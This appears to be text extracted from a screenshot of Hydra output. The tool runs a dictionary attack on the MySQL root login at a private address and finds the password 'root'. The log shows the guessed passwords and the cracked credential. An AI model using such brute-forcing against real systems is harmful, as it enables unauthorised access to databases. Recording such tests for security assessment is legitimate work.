 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-22 07:
52:27
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connec
tions)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 105 login tries (l:1/p:105)
, ~27 tries per task
[DATA] attacking mysql://192.168.3.11:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.3.11 - login "root" - pass "root" - 1 of 105 [child
0] (0/0)
[ATTEMPT] target 192.168.3.11 - login "root" - pass "" - 2 of 105 [child 1] (
0/0)
[ATTEMPT] target 192.168.3.11 - login "root" - pass "123456789" - 3 of 105 [c
hild 2] (0/0)
[ATTEMPT] target 192.168.3.11 - login "root" - pass "a123456" - 4 of 105 [chi
ld 3] (0/0)
[ATTEMPT] target 192.168.3.11 - login "root" - pass "123456" - 5 of 105 [chil
d 1] (0/0)
[ATTEMPT] target 192.168.3.11 - login "root" - pass "a123456789" - 6 of 105 [
child 2] (0/0)
[3306][mysql] host: 192.168.3.11   login: root   password: root
[STATUS] attack finished for 192.168.3.11 (waiting for children to complete t
ests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-22 07:
52:33